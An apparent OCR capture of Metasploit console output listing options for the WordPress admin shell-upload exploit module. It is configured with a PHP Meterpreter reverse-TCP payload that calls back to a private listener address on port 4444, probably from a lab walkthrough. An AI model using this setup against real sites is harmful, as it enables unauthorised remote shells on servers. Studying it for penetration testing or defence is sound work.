 msf6 exploit(unix/webapp/wp_admin_shell_upload) > show options
Module options (exploit/unix/webapp/wp_admin_shell_upload):
Name Current Setting Required Description
---- --------------- -------- -----------
PASSWORD yes The WordPress password to authenticate with
Proxies no A proxy chain of format type:host:port[,type:host:port][...]
RHOSTS yes The target host(s), see https://github.com/rapid7/metasploit-f
ramework/wiki/Using-Metasploit
RPORT 80 yes The target port (TCP)
SSL false no Negotiate SSL/TLS for outgoing connections
TARGETURI / yes The base path to the wordpress application
USERNAME yes The WordPress username to authenticate with
VHOST no HTTP server virtual host
Payload options (php/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
LHOST 172.16.12.140 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 WordPress